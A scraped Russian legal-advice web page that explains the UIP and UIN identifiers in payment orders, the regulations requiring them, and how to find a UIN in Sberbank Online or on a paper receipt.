<link rel="alternate" type="text/xml+oembed" href="https://1001sovetnik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001sovetnik.ru%2Ffinansovoe-pravo%2Fuip-v-platezhnom-poruchenii.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async type="text/javascript" src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6m77"></script>
<script src= "https://cdn.alfasense.net/lib/alfadart.lib.min.js" async></script>
<meta name="telderi" content="cbab63d6e1be572e35872b6b16a19fa7" />


                <script>
                    document.documentElement.classList.add("leyka-js");
                </script>
                <style>
                    :root {
                        --color-main: 		#1db318;
                        --color-main-dark: 	#1aa316;
                        --color-main-light: #acebaa;
                    }
                </style>

                    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '62b4bb529c'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://1001sovetnik.ru/wp-admin/admin-ajax.php', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript"> var login; login = 0;</script><meta name="theme-color" content=""><script type='text/javascript'>
		var blogurl;blogurl = 'https://1001sovetnik.ru';
		var qadmim_ajax_url;
		qadmin_ajax_url = 'https://1001sovetnik.ru/wp-admin/admin-ajax.php';
	</script><!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
<script>var ajaxUrlFlatPM = "https://1001sovetnik.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>       
	<meta name="realbig" content="perenos_sayta" />

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3150088", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3150088;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->
<meta name="pmail-verification" content="e7a89f01ae531ecda728aacdde4bac3d">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4197768882120718"
     crossorigin="anonymous"></script>
	 <script src= "https://cdn.alfasense.net/lib/alfadart.lib.min.js" async></script>

	 
</head>
<body>






    <div id="header">
        <div class="wrapper">
            <div class="hd_logo">
                <a href="https://1001sovetnik.ru" title="Советник.Гуру"><img src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/img/logo.png" alt="Советник.Гуру" /></a>
                <div class="hd_logo_text">
                    СОВЕТНИК<span>ГУРУ</span>
                </div>
                <div class="hd_description">
                    Ваш персональный юрист                </div>
            </div>
                                    <div class="hd_menu">
                <ul id="menu-osnovnoe-menyu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-not-mega hd_menu_cancel"><a href="https://1001sovetnik.ru">Главная</a></li><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega current-menu-ancestor "><a rel="nofollow" href="https://1001sovetnik.ru/finansovoe-pravo">Финансовое право</a><ul class="sub-menu"><li class="firstmenu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega  "><a rel="nofollow" href="https://1001sovetnik.ru/finansovoe-pravo/kredity">Кредиты</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/kredity/kredity-pod-zalog-avtomobilya.html" title="Кредиты под залог автомобиля">Кредиты под залог автомобиля</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/kredity/zalozhit-mashinu-teper-mozhno-v-avtolombarde.html" title="Заложить машину теперь можно в автоломбарде">Заложить машину теперь можно в автоломбарде</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/kredity/chto-takoe-refinansirovanie.html" title="Что такое рефинансирование?">Что такое рефинансирование?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/kredity/overdraft-chto-ehto.html" title="Овердрафт — кто и как может подключить данную услугу?">Овердрафт — кто и как может подключить данную услугу?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/kredity/ipoteka-v-stroyashchemsya-dome.html" title="Ипотека в строящемся доме &#8212; порядок оформления">Ипотека в строящемся доме &#8212; порядок оформления</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/kredity/obrashchenie-vzyskaniya-na-zalozhennoe-imushchestvo.html" title="Нюансы процедуры обращения взыскания на заложенное имущество">Нюансы процедуры обращения взыскания на заложенное имущество</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/kredity/ili-ipoteka-chto-luchshe.html" title="Ипотека или кредит — что лучше в 2018 году?">Ипотека или кредит — что лучше в 2018 году?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/kredity/kak-razgovarivat-s-kollektorami.html" title="Как общаться с коллекторами?">Как общаться с коллекторами?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/kredity/dolg-po-karte.html" title="Чем может обернуться долг по кредитной карте?">Чем может обернуться долг по кредитной карте?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/kredity/mogut-li-posadit-za-neuplatu.html" title="Уголовная ответственность за неуплату кредита">Уголовная ответственность за неуплату кредита</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/kredity/kak-poluchit-s-plohoj-istoriej.html" title="Как взять займ с плохой кредитной историей и просрочками">Как взять займ с плохой кредитной историей и просрочками</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/kredity/mogut-li-pristavy-opisat-imushhestvo.html" title="Могут ли приставы описать имущество родителей в квартире за долги детей">Могут ли приставы описать имущество родителей в квартире за долги детей</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/kredity/est-li-srok-davnosti.html" title="Есть ли срок давности по кредитам">Есть ли срок давности по кредитам</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/kredity/ipoteka-na-zemelnyj-uchastok-sberbank.html" title="Ипотека на земельный участок в Сбербанке">Ипотека на земельный участок в Сбербанке</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/kredity/poruchitel-otvetstvennost.html" title="Поручитель по кредиту &#8212; ответственность">Поручитель по кредиту &#8212; ответственность</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/kredity/vernut-strahovku-posle-pogasheniya.html" title="Можно ли вернуть страховку после погашения кредита">Можно ли вернуть страховку после погашения кредита</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/finansovoe-pravo">Финансовое право #1</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/spybit-moshennik.html" title="Обзор проекта и реальные отзывы о работе cfd-spy-bit.io">Обзор проекта и реальные отзывы о работе cfd-spy-bit.io</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/teracoin-scam.html" title="Обзор платформы Teracoin: реальные отзывы о проекте Теракоин и анализ услуг компании">Обзор платформы Teracoin: реальные отзывы о проекте Теракоин и анализ услуг компании</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/t-ag-moshennik.html" title="Обзор деятельности брокера T-Ag: реальные мнения и отзывы о Т-Аг">Обзор деятельности брокера T-Ag: реальные мнения и отзывы о Т-Аг</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/chem-zanimaetsya-arbitrazhnyj-yurist.html" title="Чем занимается Арбитражный юрист">Чем занимается Арбитражный юрист</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/chto-zhdet-dolzhnika-posle-protsedury-bankrotstva-fizicheskogo-litsa.html" title="Что ждет должника после процедуры банкротства физического лица">Что ждет должника после процедуры банкротства физического лица</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/pristavy-arestovali-zarplatnuyu-kartu.html" title="Приставы арестовали зарплатную карту &#8212; что делать, как снять арест?">Приставы арестовали зарплатную карту &#8212; что делать, как снять арест?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/zadolzhennost-po-ispolnitelnomu-dokumentu-id.html" title="Порядок взыскания задолженности по исполнительному листу">Порядок взыскания задолженности по исполнительному листу</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/finansovoe-pravo">Финансовое право #2</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/beznalichnyj-raschyot.html" title="Что такое безналичный расчет — виды, формы и принципы">Что такое безналичный расчет — виды, формы и принципы</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/tranzakciya-po-bankovskoj-karte.html" title="Транзакция по банковской карте &#8212; что это такое простыми словами">Транзакция по банковской карте &#8212; что это такое простыми словами</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/raspiska-o-vozvrate-denezhnyh-sredstv.html" title="Как написать расписку о возврате средств и вернуть деньги?">Как написать расписку о возврате средств и вернуть деньги?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/kraudfanding.html" title="Краудфандинг &#8212; что это такое?">Краудфандинг &#8212; что это такое?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/254-p-cb-rf.html" title="О Положении Банка России № 254-П">О Положении Банка России № 254-П</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/perekreditovanie-ipoteki-pod-menshij-procent.html" title="Как перекредитоваться под меньший процент">Как перекредитоваться под меньший процент</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/mezhbyudzhetnye-transferty.html" title="Особенности межбюджетных трансфертов">Особенности межбюджетных трансфертов</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/finansovoe-pravo">Финансовое право #3</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/lizing-dlya-fizicheskih-lic.html" title="Лизинг автомобиля — условия для физических лиц">Лизинг автомобиля — условия для физических лиц</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/dogovor-pozhertvovaniya-imushchestva-byudzhetnomu-uchrezhdeniyu.html" title="Договор пожертвования имущества бюджетному учреждению &#8212; образец">Договор пожертвования имущества бюджетному учреждению &#8212; образец</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/sbol-moscow-rus.html" title="CH Payment RUS MOSCOW SBOL или куда уходят деньги?">CH Payment RUS MOSCOW SBOL или куда уходят деньги?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/federalnye-standarty-ocenki.html" title="Требования федеральных стандартов оценки 2018">Требования федеральных стандартов оценки 2018</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/otchet-6-ndfl.html" title="Инструкция по заполнению 6-НДФЛ">Инструкция по заполнению 6-НДФЛ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/kvitanciya-sberbanka-pd-4.html" title="Заполнение квитанции Сбербанка &#8212; форма ПД-4">Заполнение квитанции Сбербанка &#8212; форма ПД-4</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/strahovanie-vkladov-fizicheskih-lic.html" title="На какую сумму застрахованы вклады физических лиц">На какую сумму застрахованы вклады физических лиц</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/finansovoe-pravo">Финансовое право #4</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/strahovanie-zhizni-na-sluchaj-smerti.html" title="Как застраховать свою жизнь на случай смерти?">Как застраховать свою жизнь на случай смерти?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/pereustupka-dolga.html" title="Что такое и как осуществляется договор цессии долга">Что такое и как осуществляется договор цессии долга</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/tajmsher.html" title="Что такое таймшер в туризме &#8212; плюсы и минусы системы">Что такое таймшер в туризме &#8212; плюсы и минусы системы</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/uip-v-platezhnom-poruchenii.html" title="Что такое УИП и УИН в платежном поручении &#8212; как правильно указать">Что такое УИП и УИН в платежном поручении &#8212; как правильно указать</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/ispolnitelskij-sbor.html" title="Исполнительский сбор у судебных приставов — величина взыскания">Исполнительский сбор у судебных приставов — величина взыскания</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/71-schet-buhgalterskogo-ucheta.html" title="Счет 71 в бухгалтерском учете &#8212; правила по заполнению баланса">Счет 71 в бухгалтерском учете &#8212; правила по заполнению баланса</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/raschet-procentov-395-gk-rf.html" title="Как определить размер неустойки за пользование денежными средствами согласно ст 395 ГК РФ">Как определить размер неустойки за пользование денежными средствами согласно ст 395 ГК РФ</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/finansovoe-pravo">Финансовое право #5</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/asv-status-zayavleniya-o-nesoglasii.html" title="Как узнать статус заявления о несогласии с размером возмещения в АСВ">Как узнать статус заявления о несогласии с размером возмещения в АСВ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/st-395-gk-rf.html" title="Ст 395 ГК РФ &#8212; новая редакция с комментариями от 01 августа 2016">Ст 395 ГК РФ &#8212; новая редакция с комментариями от 01 августа 2016</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/privatizacionnyj-chek.html" title="Что такое ваучер 1992 года и что с ним можно сделать сегодня">Что такое ваучер 1992 года и что с ним можно сделать сегодня</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/raspiska-o-poluchenii-deneg-obrazets.html" title="Как написать расписку о получении денежных средств в долг &#8212; бланк и образец">Как написать расписку о получении денежных средств в долг &#8212; бланк и образец</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/dogovor-vozmezdnogo-okazaniya-uslug.html" title="Ст 779 ГК РФ &#8212; нюансы заключения договора возмездного оказания услуг">Ст 779 ГК РФ &#8212; нюансы заключения договора возмездного оказания услуг</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/st-310-gk-rf.html" title="Ст 310 ГК РФ &#8212; односторонний отказ от исполнения обязательства">Ст 310 ГК РФ &#8212; односторонний отказ от исполнения обязательства</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/st-410-gk-rf.html" title="Ст 410 ГК РФ &#8212; взаимозачет однородных финансовых требований">Ст 410 ГК РФ &#8212; взаимозачет однородных финансовых требований</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/finansovoe-pravo">Финансовое право #6</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/st-333-gk-rf-umenshenie-neustojki.html" title="Ст 333 ГК РФ &#8212; уменьшение неустойки вследствие невыполненных финансовых обязательств">Ст 333 ГК РФ &#8212; уменьшение неустойки вследствие невыполненных финансовых обязательств</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/sudebnye-pristavy-uznat-zadolzhennost.html" title="Как узнать свою задолженность на сайте судебных приставов">Как узнать свою задолженность на сайте судебных приставов</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/kapitalizatsiya-protsentov.html" title="Что такое капитализация процентов по вкладу &#8212; это выгодно или нет">Что такое капитализация процентов по вкладу &#8212; это выгодно или нет</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/debitorskaya-zadolzhennost-eto.html" title="Что такое кредиторская и дебиторская задолженность в бухгалтерской отчетности">Что такое кредиторская и дебиторская задолженность в бухгалтерской отчетности</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/osnovnye-sredstva-eto.html" title="Основные средства предприятия &#8212; нюансы бухгалтерского учета">Основные средства предприятия &#8212; нюансы бухгалтерского учета</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/proverit-administrativnye-shtrafy.html" title="Как можно проверить онлайн административные штрафы на физлицо">Как можно проверить онлайн административные штрафы на физлицо</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/dogovor-cessii.html" title="Цессия как форма юридических сделок: переуступка обязательств и возможные риски">Цессия как форма юридических сделок: переуступка обязательств и возможные риски</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/finansovoe-pravo">Финансовое право #7</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/zakon-o-kollektorskoj-deyatelnosti.html" title="Закон о коллекторской деятельности с 1 января 2018 года">Закон о коллекторской деятельности с 1 января 2018 года</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/bankrotstvo-fizicheskih-lits.html" title="Какие последствия ждут должника после процедуры банкротства физического лица">Какие последствия ждут должника после процедуры банкротства физического лица</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/bankrotstvo-fizicheskih-lic.html" title="Как объявить себя банкротом физическому лицу и стоит ли это делать">Как объявить себя банкротом физическому лицу и стоит ли это делать</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/finansovoe-pravo/novatsiya.html" title="Что такое новация и каковы особенности договора">Что такое новация и каковы особенности договора</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --></ul>            </div>
            <div class="hd_urist">

            </div>
            <div class="top_tells">
                <div class="top_tells_name">
                    Бесплатная юридическая консультация
                </div>
                <div class="top_msk">
                    <div class="top_tell_name_msk">
                        Москва                    </div>
                    <div class="top_tell_msk">
                        <span>+7 (499)</span> 703-15-47                    </div>
                </div>
                <div class="top_spb">
                    <div class="top_tell_name_spb">
                        Санкт-Петербург                    </div>
                    <div class="top_tell_spb">
                        <span>+7 (812)</span> 309-50-34                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header_line"></div>
    <div class="clear"></div>
	
	<div class="fpm-adv-head" style="max-width: 970px; text-align:center; margin: 10px auto;">
  <div class="fpm-head"></div>
</div>

<div id="content">
    <div class="wrapper">
        <div class="content_left">		
            		
                <div class="post">
                    <!--noindex-->
                    <div class="breadcrumbs"><!-- Breadcrumb NavXT 7.0.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти на главную" href="https://1001sovetnik.ru" class="home"><span property="name">Главная</span></a><meta property="position" content="1"></span><div class="bs_divider"></div><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Финансовое право category archives." href="https://1001sovetnik.ru/finansovoe-pravo" class="taxonomy category"><span property="name">Финансовое право</span></a><meta property="position" content="2"></span><div class="bs_divider"></div><span property="itemListElement" typeof="ListItem"><span property="name">Что такое УИП и УИН в платежном поручении &#8212; как правильно указать</span><meta property="position" content="3"></span></div>
                    <!--/noindex-->
                    <div class="post_title">
                        <h1>Что такое УИП и УИН в платежном поручении &#8212; как правильно указать</h1>
                                        </div>
                    <div class="post_body">
                        <div class="post_thumb">
                            <img width="300" height="200" src="https://1001sovetnik.ru/wp-content/uploads/2017/09/woman-filing-taxes-300x200.jpg" class="alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" />                        </div>
                        <div class="flat_pm_start"></div>
<p>При заполнении платежки у налогоплательщика часто спрашивают УИП, но что это такое в платежном поручении, знают не все.</p>
<p>При составлении документации УИП наряду с УИН обязательно должен быть указан, иначе деньги не будут переведены.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><div class="mih">...</div><span id="more-9389"></span></p></p><div class="social-likes  social_likes_hide" style="margin-bottom: 10px; clear:both;">
                <div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
                <div class="facebook" title="Поделиться ссылкой на Фейсбуке">Facebook</div>
                <div class="twitter" title="Поделиться ссылкой в Твиттере">Twitter</div> 
                <div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">Google+</div>
                <div class="mailru" title="Поделиться ссылкой в Моём мире">Мой мир</div>            
            </div></p><blockquote class="contents" id="kcmenu"><div class="contents_title">Оглавление:</div>
<ul class="contents">
	<li class="top"><a href="#chto-takoe-uip-v-platezhke">Что такое УИП в платежке</a></li>
	<li class="top"><a href="#pravovoe-regulirovanie">Правовое регулирование</a></li>
	<li class="top"><a href="#chto-takoe-uin-v-sberbank-onlayn">Что такое УИН в Сбербанк Онлайн</a></li>
	<li class="top"><a href="#gde-vzyat-kod-uip">Где взять код УИП</a></li>
</ul></blockquote>
</p>
<a class="kc-anchor" name="chto-takoe-uip-v-platezhke"></a>
<h2>Что такое УИП в платежке</h2>
<p>Понятие расшифровывается как уникальный идентификатор платежа, который состоит из двух десятков цифр.</p>
<p><strong>УИП необходим для:</strong></p>
<ol>
<li>Упорядочивания платежей.</li>
<li>Проведена будет именно указанная в платеже сумма, что исключает возможность ошибки или опечатки.</li>
<li>Ведения статистики государства.</li>
</ol>
<p><img decoding="async" class="aligncenter size-full wp-image-9396" src="http://1001sovetnik.ru/wp-content/uploads/2017/09/9166380-uin-sberbank1.jpg" alt="" width="600" height="348" srcset="https://1001sovetnik.ru/wp-content/uploads/2017/09/9166380-uin-sberbank1.jpg 600w, https://1001sovetnik.ru/wp-content/uploads/2017/09/9166380-uin-sberbank1-300x174.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<div class="advice"><strong>Важно знать:</strong> в некоторых случаях требуется ввести не УИП, а УИН – уникальный идентификатор для начислений.</div>
<p><strong>Номер присваивается в 2 случаях:</strong></p>
<ol>
<li>Если получатель денег получил этот номер заранее в соответствии с договором, передал плательщику. Последний должен указать его в переводе – это поможет найти и опознать поступившие средства. Порядок формирования зависит от Банка России.</li>
<li>Для перевода налогов и других взносов также требуется УИП, который указывают в платежном документе.</li>
</ol>
<div class="warning"><strong>Юристы нашей редакции советуют ознакомиться</strong> с тем, <a href="/finansovoe-pravo/ispolnitelskij-sbor.html" target="_blank" title="Исполнительский сбор у судебных приставов — величина взыскания">что такое исполнительский сбор у судебных приставов и каков его размер</a>.</div>
<a class="kc-anchor" name="pravovoe-regulirovanie"></a>
<h2>Правовое регулирование</h2>
<p><img decoding="async" class="alignright size-full wp-image-9398" src="http://1001sovetnik.ru/wp-content/uploads/2017/09/f33cd857-f79a-4657-9002-35ae3069b974.jpg" alt="" width="300" height="200" />Согласно закону перевод денежных средств между организациями может осуществляться на основании распоряжения одного из них.</p>
<p>Это может быть платежное уведомление, требование или поручение, в основном речь идет о платежном поручении.</p>
<div class="advice"><strong>Примите к сведению:</strong> такая же форма принята при переводе денег от банка физлицу.</div>
<p><strong>За правовое регулирование наличия УИП отвечают 2 закона:</strong></p>
<ol>
<li>Приказ Минфина №107н, приложение 2 – «Правила указания данных в реквизитах при перечислении финансов в бюджет РФ». Тут говорится о необходимости указывать УИП при его наличие.</li>
<li>Положение Банка России №383-П – «Правила переводов денег». Тут указано, что банк не примет к переводу документ, в котором графа УИП осталась пустой – там должен быть либо номер, либо стоять ноль.</li>
</ol>
<a class="kc-anchor" name="chto-takoe-uin-v-sberbank-onlayn"></a>
<h2>Что такое УИН в Сбербанк Онлайн</h2>
<p>УИН или Уникальный идентификатор начислений появился в начале 2014 году.</p>
<p>Его ввел Минфин, чтобы упростить и ускорить процедуру определения поступлений во все бюджетные органы.</p>
<p><strong>Его обязательно нужно указывать при оплате:</strong></p>
<ul>
<li>пошлин, налогов и других сборов;</li>
<li>штрафов;</li>
<li>услуг, предоставляемых гос. органами, например, детским садом, школой.</li>
</ul>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-9397" src="http://1001sovetnik.ru/wp-content/uploads/2017/09/oplata_08.jpg" alt="" width="597" height="492" srcset="https://1001sovetnik.ru/wp-content/uploads/2017/09/oplata_08.jpg 597w, https://1001sovetnik.ru/wp-content/uploads/2017/09/oplata_08-300x247.jpg 300w" sizes="(max-width: 597px) 100vw, 597px" /></p>
<p><strong>Сам номер выглядит как набор из 20 цифр, который заканчивается на «///» и вводится в строку «Код 22» или «УИН». </strong></p>
<p><strong>При этом каждая цифра важна:</strong></p>
<ol>
<li>Первые 3 цифры – код распорядителя.</li>
<li>Следующая цифра – отметка о принимающей платеж организации.</li>
<li>Все следующие цифры – назначение платежа, по которому он будет опознан.</li>
</ol>
<p><strong>Получить УИН можно:</strong></p>
<ol>
<li>У получателя платежа.</li>
<li>В бумажной квитанции: он называется «Индекс документа» и расположен над штрих-кодом. Если речь идет о регулярный и одинаковых платежах, например, за детский сад, то номер будет одинаковым для всех платежей. Это поможет опознать, что они идут от одного человека.</li>
<li>В самом «Сбербанк Онлайн»: для этого необходимо в личном кабинете ввести информацию о платеже, нажать «Информация» и получить чек с номером. Для каждого платежа номер нужно получать отдельно.</li>
</ol>
<div class="warning"><strong>Обратите внимание:</strong> иногда УИН определяется и вводится автоматически – в этом случае его нужно только проверить.</div>
<p><strong>УИН не формируется при оплате:</strong></p>
<ol>
<li>Налогов организаций и ИП – вместо него идет код КБК, а в графе пишут «УИН0///».</li>
<li>Налогов физлиц – указывается индекс документа.</li>
<li>Медицинских услуг – в графе ставится «0».</li>
</ol>
